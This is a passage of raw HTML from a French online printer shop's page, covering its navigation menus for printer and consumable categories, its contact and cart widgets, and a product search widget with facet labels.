 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
